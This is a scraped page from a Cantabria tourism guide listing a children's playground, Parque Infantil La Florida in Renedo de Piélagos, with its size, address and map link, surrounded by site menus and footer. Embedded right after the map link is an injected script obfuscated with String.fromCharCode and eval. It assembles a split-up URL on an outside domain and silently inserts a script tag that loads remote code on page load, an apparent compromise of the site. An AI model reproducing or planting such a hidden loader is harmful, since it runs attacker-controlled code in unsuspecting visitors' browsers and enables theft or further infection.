	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16809 aligned-left"><a title="Puertos Deportivos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-deportivos/">Puertos Deportivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16810 aligned-left"><a title="Reservas Naturales en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/reservas-naturales/">Reservas Naturales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16812 aligned-left"><a title="Rutas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/rutas/">Rutas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16813 aligned-left"><a title="Teatros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teatros/">Teatros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16814 aligned-left"><a title="Teléferico en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teleferico/">Teléferico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16815 aligned-left"><a title="Zoológicos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/zoologicos/">Zoológicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15940 aligned-left"><a title="Información de Santander" href="https://www.guiasantander.com/santander/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Santander <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16874 aligned-left"><a title="Cultura de Santander" href="https://www.guiasantander.com/santander/cultura-de-santander/">Cultura de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16875 aligned-left"><a title="Gastronomía de Santander" href="https://www.guiasantander.com/santander/gastronomia-de-santander/">Gastronomía de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16878 aligned-left"><a title="Fotos de Santander" href="https://www.guiasantander.com/santander/fotos-santander/">Fotos Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16879 aligned-left"><a title="Historia de Santander" href="https://www.guiasantander.com/santander/historia-de-santander/">Historia de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16876 aligned-left"><a title="Gente Popular de Cantabria" href="https://www.guiasantander.com/santander/gente-popular/">Gente Popular</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16877 aligned-left"><a title="Medios de Transporte de Santander" href="https://www.guiasantander.com/santander/medios-de-transporte/">Medios de Transporte de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16991 aligned-left"><a title="Mitología de Cantabria" href="https://www.guiasantander.com/santander/mitologia-de-cantabria/">Mitología de Cantabria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16880 aligned-left"><a title="Organismos Públicos de Cantabria" href="https://www.guiasantander.com/santander/organismos-publicos/">Organismos Públicos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16881 aligned-left"><a title="Rutas Guiadas en Cantabria" href="https://www.guiasantander.com/santander/rutas-guiadas/">Rutas Guiadas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16882 aligned-left"><a title="Semana Grande" href="https://www.guiasantander.com/santander/semana-grande/">Semana Grande</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17056 aligned-left"><a title="Ayuntamientos de Cantabria" href="https://www.guiasantander.com/ayuntamientos-de-cantabria/">Ayuntamientos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15941 aligned-left"><a title="Pueblos de Cantabria" href="https://www.guiasantander.com/pueblos-de-cantabria/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Pueblos de Cantabria <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16823 aligned-left"><a title="Zona Asón-Aguera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-ason-aguera/">Zona Asón-Aguera</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16824 aligned-left"><a title="Zona Besaya" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-besaya/">Zona Besaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16825 aligned-left"><a title="Zona Campoo" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-campoo/">Zona Campoo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16816 aligned-left"><a title="Zona Costa Occidental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-occidental/">Zona Costa Occidental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16817 aligned-left"><a title="Zona Costa Oriental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-oriental/">Zona Costa Oriental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16818 aligned-left"><a title="Zona Liébana" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-liebana/">Zona Liébana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16819 aligned-left"><a title="Zona Pas-Miera-Pisueña" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-pas-miera-pisuena/">Zona Pas-Miera-Pisueña</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16820 aligned-left"><a title="Zona Saja-Nansa" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-saja-nansa/">Zona Saja-Nansa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16821 aligned-left"><a title="Zona Santander" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-santander/">Zona Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16822 aligned-left"><a title="Zona Trasmiera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-trasmiera/">Zona Trasmiera</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15943 aligned-left"><a title="Cines en Cantabria" href="https://www.guiasantander.com/cines/">Cines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15945 aligned-left"><a title="Deportes en Cantabria" href="https://www.guiasantander.com/deportes/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Deportes <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16826 aligned-left"><a title="Actividades Subacuáticas en Cantabria" href="https://www.guiasantander.com/deportes/actividades-subacuaticas/">Actividades Subacuáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16827 aligned-left"><a title="Ajedrez en Cantabria" href="https://www.guiasantander.com/deportes/ajedrez/">Ajedrez</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16828 aligned-left"><a title="Atletismo en Cantabria" href="https://www.guiasantander.com/deportes/atletismo/">Atletismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16829 aligned-left"><a title="Automovilismo en Cantabria" href="https://www.guiasantander.com/deportes/automovilismo/">Automovilismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16830 aligned-left"><a title="Bádminton en Cantabria" href="https://www.guiasantander.com/deportes/badminton/">Bádminton</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16831 aligned-left"><a title="Baloncesto en Cantabria" href="https://www.guiasantander.com/deportes/baloncesto/">Baloncesto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16832 aligned-left"><a title="Balonmano en Cantabria" href="https://www.guiasantander.com/deportes/balonmano/">Balonmano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16833 aligned-left"><a title="Beísbol en Cantabria" href="https://www.guiasantander.com/deportes/beisbol/">Beísbol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16834 aligned-left"><a title="Bolos en Cantabria" href="https://www.guiasantander.com/deportes/bolos/">Bolos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16835 aligned-left"><a title="Boxeo en Cantabria" href="https://www.guiasantander.com/deportes/boxeo/">Boxeo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16836 aligned-left"><a title="Caza en Cantabria" href="https://www.guiasantander.com/deportes/caza/">Caza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837 aligned-left"><a title="Ciclismo en Cantabria" href="https://www.guiasantander.com/deportes/ciclismo/">Ciclismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838 aligned-left"><a title="Deportes Aéreos en Cantabria" href="https://www.guiasantander.com/deportes/deportes-aereos/">Deportes Aéreos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16839 aligned-left"><a title="Deportes de Invierno en Cantabria" href="https://www.guiasantander.com/deportes/deportes-de-invierno/">Deportes de Invierno</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16840 aligned-left"><a title="Espeleología en Cantabria" href="https://www.guiasantander.com/deportes/espeleologia/">Espeleología</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16841 aligned-left"><a title="FCDDF en Cantabria" href="https://www.guiasantander.com/deportes/fcddf/">FCDDF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16842 aligned-left"><a title="Fútbol en Cantabria" href="https://www.guiasantander.com/deportes/futbol/">Fútbol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16843 aligned-left"><a title="Gimnasia en Cantabria" href="https://www.guiasantander.com/deportes/gimnasia/">Gimnasia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16844 aligned-left"><a title="Golf en Cantabria" href="https://www.guiasantander.com/deportes/golf/">Golf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16845 aligned-left"><a title="Halterofilia en Cantabria" href="https://www.guiasantander.com/deportes/halterofilia/">Halterofilia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16846 aligned-left"><a title="Hípica en Cantabria" href="https://www.guiasantander.com/deportes/hipica/">Hípica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16847 aligned-left"><a title="Hockey en Cantabria" href="https://www.guiasantander.com/deportes/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16848 aligned-left"><a title="Judo en Cantabria" href="https://www.guiasantander.com/deportes/judo/">Judo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16849 aligned-left"><a title="Kárate en Cantabria" href="https://www.guiasantander.com/deportes/karate/">Kárate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16850 aligned-left"><a title="Kickboxing en Cantabria" href="https://www.guiasantander.com/deportes/kickboxing/">Kickboxing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16851 aligned-left"><a title="Montaña y Escalada en Cantabria" href="https://www.guiasantander.com/deportes/montana-y-escalada/">Montaña y Escalada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16852 aligned-left"><a title="Natación en Cantabria" href="https://www.guiasantander.com/deportes/natacion/">Natación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16853 aligned-left"><a title="Pádel en Cantabria" href="https://www.guiasantander.com/deportes/padel/">Pádel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16854 aligned-left"><a title="Patinaje en Cantabria" href="https://www.guiasantander.com/deportes/patinaje/">Patinaje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16859 aligned-left"><a title="Pesca en Cantabria" href="https://www.guiasantander.com/deportes/pesca/">Pesca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16860 aligned-left"><a title="Petanca en Cantabria" href="https://www.guiasantander.com/deportes/petanca/">Petanca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16861 aligned-left"><a title="Piragüismo en Cantabria" href="https://www.guiasantander.com/deportes/piraguismo/">Piragüismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16862 aligned-left"><a title="Remo en Cantabria" href="https://www.guiasantander.com/deportes/remo/">Remo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16863 aligned-left"><a title="Rugby en Cantabria" href="https://www.guiasantander.com/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16864 aligned-left"><a title="Salvamento y Socorrismo en Cantabria" href="https://www.guiasantander.com/deportes/salvamento-y-socorrismo/">Salvamento y Socorrismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16865 aligned-left"><a title="Squash en Cantabria" href="https://www.guiasantander.com/deportes/squash/">Squash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16866 aligned-left"><a title="Surf en Cantabria" href="https://www.guiasantander.com/deportes/surf/">Surf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16867 aligned-left"><a title="Taekwondo en Cantabria" href="https://www.guiasantander.com/deportes/taekwondo/">Taekwondo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16868 aligned-left"><a title="Tenis en Cantabria" href="https://www.guiasantander.com/deportes/tenis/">Tenis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16869 aligned-left"><a title="Tenis de mesa en Cantabria" href="https://www.guiasantander.com/deportes/tenis-de-mesa/">Tenis de mesa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16870 aligned-left"><a title="Tiro con Arco en Cantabria" href="https://www.guiasantander.com/deportes/tiro-con-arco/">Tiro con Arco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16871 aligned-left"><a title="Triatlón en Cantabria" href="https://www.guiasantander.com/deportes/triatlon/">Triatlón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16872 aligned-left"><a title="Vela en Cantabria" href="https://www.guiasantander.com/deportes/vela/">Vela</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16873 aligned-left"><a title="Voleibol en Cantabria" href="https://www.guiasantander.com/deportes/voleibol/">Voleibol</a></li>
</ul>
</li>
</ul></div>                </nav>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	<div id="apus-main-content"><section id="main-container" class="main-content">
			
		<div id="main-content" class="clearfix">
			<div id="primary" class="content-area">
				<div id="content" class="site-content detail-post" role="main">
					<div class="detail-top" style=background-image:url(https://www.guiasantander.com/wp-content/uploads/2021/05/parque-infantil-la-florida-renedo-de-pielagos-1-320x240-1.png)>
    <div class="detail-inner flex-column flex">
        <h1 class="entry-title">
            Parque Infantil La Florida        </h1>
        <div class="detail-info-bottom">
            <div class="date">
                14 de mayo de 2021            </div>
            <div class="category">
                <a href="https://www.guiasantander.com/category/sitios-de-interes/parques-infantiles/" class="categories-name">Parques Infantiles</a>            </div>
                    </div>
        
    </div>
</div>
							<div class="clearfix container">
								<div class="row">

																		
									<div class="col-sm-12 col-md-12 col-sm-12 col-xs-12 main-content-only">
										<div class="inner">
											<article id="post-2576" class="no-margin post-2576 post type-post status-publish format-standard has-post-thumbnail hentry category-parques-infantiles tag-pielagos">
    <div class="entry-content-detail ">
        <div class="single-info info-bottom">
            <div class="entry-description">
                <p><strong>Tamaño:</strong> 600 m²</p>
<p><strong>Dirección:</strong> Barrio Sorribero Alto, 22A , 39470 , Renedo de Piélagos Cantabria</p>
<p><a href="https://www.google.es/maps/place/Parque Infantil La Florida" target="_blank" rel="noopener noreferrer">VER MAPA</a><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
            </div><!-- /entry-content -->
                                                    <div class="tag-social clearfix">
                    <span class="entry-tags-list"><strong>Etiquetas: </strong> <a href="https://www.guiasantander.com/tag/pielagos/">Piélagos</a></span>                </div>
                        
        </div>
    </div>
    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.guiasantander.com/sitios-de-interes/parques-infantiles/parque-de-el-ansar/" rel="prev"><span class="meta-nav"><i class="flaticon-left-arrow"></i></span> <div class="inner"><div class="navi"> Anterior Post</div><span class="title-direct">Parque de El Ansar</span></div></a></div><div class="nav-next"><a href="https://www.guiasantander.com/sitios-de-interes/playas/playa-de-cerrias/" rel="next"><span class="meta-nav"><i class="flaticon-right-arrow"></i></span> <div class="inner"><div class="navi">Próximo Post</div><span class="title-direct">Playa de Cerrias</span></div></a></div></div>
	</nav></article>										</div>
									</div>

									
								</div>
							</div>

										</div><!-- #content -->
			</div><!-- #primary -->
		</div>
		
</section>

	</div><!-- .site-content -->

	<footer id="apus-footer" class="apus-footer " role="contentinfo">
					<div id="apus-footer-inner" class="apus-footer footer-builder-wrapper  footer-1"><div class="apus-footer-inner">		<div data-elementor-type="wp-post" data-elementor-id="67" class="elementor elementor-67">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-416863f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="416863f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-954cc9d" data-id="954cc9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13ab85b elementor-widget elementor-widget-heading" data-id="13ab85b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">SÍGUENOS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9ed9b elementor-widget elementor-widget-text-editor" data-id="1b9ed9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><ul id="" class="cnss-social-icon " style="text-align:left;"><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="cnss-facebook-square" target="_blank" href="https://www.facebook.com/guiasantander" title="facebook" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="facebook" style="font-size:32px;" class="fab fa-facebook-square"></i></a></li><li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="cnss-instagram" target="_blank" href="https://www.instagram.com/guia.santander/" title="instagram" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="instagram" style="font-size:32px;" class="fab fa-instagram"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="cnss-youtube-square" target="_blank" href="https://www.youtube.com/channel/UCLzswUDuK5Pwo9SgDO0zFqw" title="youtube" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="youtube" style="font-size:32px;" class="fab fa-youtube-square"></i></a></li></ul></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1c4cb66 elementor-widget elementor-widget-heading" data-id="1c4cb66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">IDIOMAS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-151ab98 elementor-widget elementor-widget-text-editor" data-id="151ab98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><div id="google_language_translator" class="default-language-es"></div></p>								</div>
				</div>
				<div class="elementor-element elementor-element-72e461c elementor-widget elementor-widget-heading" data-id="72e461c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">DESCARGAR APP</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-986be72 elementor-widget elementor-widget-text-editor" data-id="986be72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://apps.apple.com/us/app/guia-santander/id1571289843" target="_blank" rel="noopener"><img class="alignnone" src="https://guiasantander.com/wp-content/uploads/2021/05/descarga-300x90.png" alt="" width="105" height="30" /></a><a href="https://play.google.com/store/apps/details?id=com.gsantander.guiasantander" target="_blank" rel="noopener"><img class="alignnone" style="margin-left: -22px !important;" src="https://guiasantander.com/wp-content/uploads/2021/05/unnamed-300x89.png" alt="" width="105" height="30" /></a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4e30b1" data-id="e4e30b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-813af77 elementor-widget elementor-widget-heading" data-id="813af77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">EMPRESA</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-6c81f52 elementor-widget elementor-widget-text-editor" data-id="6c81f52" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" title="Conoce Guía Santander" href="https://guiasantander.com/quienes-somos">Quiénes Somos</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Contacta con Guía Santander" href="https://guiasantander.com/contacto/">Contacto</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Aviso Legal / Condiciones Uso" href="https://guiasantander.com/aviso-legal/">Aviso Legal</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Política de cookies" href="https://guiasantander.com/politica-de-cookies/">Política de cookies</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Mapa Web" href="https://guiasantander.com/mapa-web">Mapa Web</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Colaboradores" href="https://guiasantander.com/colaboradores">Colaboradores</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Noticias" href="https://guiasantander.com/noticias" target="_blank" rel="noopener">Noticias</a></span><br /><span style="color: #ffffff;">Copyright © 2009-2024</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a9f53f3" data-id="a9f53f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-253dd94 elementor-widget elementor-widget-heading" data-id="253dd94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">INTERESANTE</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-2a05f8f elementor-widget elementor-widget-text-editor" data-id="2a05f8f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" title="Teléfonos de Interés en Cantabria" href="https://guiasantander.com/santander/telefonos-de-interes">Tfn. de Interés</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Medios de Transporte en Santander" href="https://guiasantander.com/santander/medios-de-transporte/">Medios de Transporte</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Cantur" href="https://guiasantander.com/cantur/">Cantur</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Salud en Cantabria" href="https://guiasantander.com/salud/">Salud</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Empleo en Cantabria" href="https://www.empleacantabria.es/" target="_blank" rel="noopener">Empleo</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Territorio Mascota" href="https://www.territoriomascota.com/" target="_blank" rel="noopener">Mascotas</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Racing de Santander" href="https://guiasantander.com/racing">Racing de Santander</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Educación" href="https://guiasantander.com/educacion">Educación</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c3d92b5" data-id="c3d92b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f07b46 elementor-widget elementor-widget-heading" data-id="7f07b46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">SUGERENCIAS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7d52b8b elementor-widget elementor-widget-text-editor" data-id="7d52b8b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<nav id="menupie"><a title="¿Dónde comer en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-comer"><span style="color: #ffffff;">¿Dónde comer en Cantabria?</span></a><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Dónde dormir en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-dormir">¿Dónde dormir en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Qué comprar en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-comprar">¿Qué comprar en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Servicios en Cantabria" href="https://guiasantander.com/categoria-empresa/servicios">Servicios en Cantabria</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Qué hacer en Cantabria?" href="https://guiasantander.com/sitios-de-interes/">¿Qué hacer en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Pueblos de Cantabria" href="https://guiasantander.com/pueblos-de-cantabria">Pueblos de Cantabria</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Guía de Santander" href="https://guiasantander.com">Guía de Santander</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Guía de Cantabria" href="https://guiasantander.com">Guía de Cantabria</a></span></nav>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>		
					<a href="#" id="back-to-top">
				<i class="flaticon-up"></i>
			</a>
				
	</footer><!-- .site-footer -->
</div><!-- .site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/listdo\/listdo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
